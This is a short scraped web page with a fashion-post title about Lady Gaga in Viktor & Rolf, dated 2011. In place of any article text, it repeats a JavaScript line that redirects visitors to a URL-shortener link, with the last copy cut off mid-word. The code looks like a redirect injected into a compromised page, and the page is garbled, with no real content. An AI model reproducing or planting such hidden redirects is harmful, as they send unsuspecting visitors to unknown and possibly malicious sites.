
Lady Gaga in Viktor & Rolf
October 5, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...